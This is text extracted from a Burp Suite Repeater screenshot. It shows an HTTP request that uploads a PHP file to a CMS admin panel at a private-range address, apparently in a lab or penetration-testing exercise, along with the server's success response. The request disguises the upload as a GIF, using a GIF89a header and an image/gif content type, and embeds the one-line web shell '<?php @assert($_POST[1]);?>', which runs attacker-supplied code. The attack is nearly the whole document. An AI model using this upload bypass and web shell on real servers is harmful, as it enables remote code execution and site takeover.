 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.11.0.242 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /article_insert.php HTTP/1.1
2 Host: 10.11.0.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.0.242/article_add.php
8 Cookie: PHPSESSID=8b66ada4d67d189ac1a0fcedbb16e6b6
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------15586294085544
13 Content-Length: 536
14
15 -----------------------------15586294085544
16 Content-Disposition: form-data; name="pic_channel"
17
18 1
19 -----------------------------15586294085544
20 Content-Disposition: form-data; name="pic_name"
21
22 111
23 -----------------------------15586294085544
24 Content-Disposition: form-data; name="file[]"; filename="new.php"
25 Content-Type: image/gif
26
27 GIF89a
28 <?php @assert($_POST[1]);?>
29
30 -----------------------------15586294085544
31 Content-Disposition: form-data; name="submit"
32
33 添加上传
34 -----------------------------15586294085544--
35
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Dec 2022 09:56:29 GMT
3 Server: Apache/2.2.6 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 398
9 Connection: close
10 Content-Type: text/html
11
12 <html>
13 <head>
14 <title>
机智内容管理系统(WITCMS)-后台
</title>
15 <meta http-equiv=Content-Type content="text/html;charset=utf-8">
16 <link href="style.css" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
20 <script>
alert("添加成功!")
</script>
<script>
window.location="article_list.php";
</script>
</body>
21 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 12
Response Headers 9
Done
721 bytes | 90 millis